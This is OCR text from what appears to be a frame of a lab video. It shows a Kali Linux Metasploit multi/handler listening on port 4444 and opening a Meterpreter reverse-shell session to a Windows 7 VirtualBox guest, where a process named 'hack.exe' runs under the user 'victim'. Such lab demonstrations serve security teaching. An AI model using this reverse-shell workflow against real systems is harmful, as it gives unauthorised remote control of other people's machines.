 root@kali: ~
windows 7 [Running] - O...
09:55 AM
45%
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
LHOST 192.168.8.101 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.8.101:4444
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 192.168.8.102
[*] Meterpreter session 1 opened (192.168.8.101:4444 → 192.168.8.102:49198) at
2019-12-29 09:55:46 +0530
msf5 exploit(multi/handler) >
File System
boot
Home
VirtualBox
windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Image Name User Name CPU Memory (... Description
csrss.exe 00 1,096 K
dwm.exe victim 00 1,128 K Desktop ...
explorer.exe victim 00 17,884 K Windows ...
hack.exe *32 victim 00 2,356 K ApacheBe...
taskhost.exe victim 00 1,872 K Host Proc...
taskmgr.exe victim 00 1,788 K Windows ...
winlogon.exe 00 1,760 K
Show processes from all users
End Process
Processes: 32 CPU Usage: 0% Physical Memory: 30%
8:03 PM
12/28/2019
Right Ctrl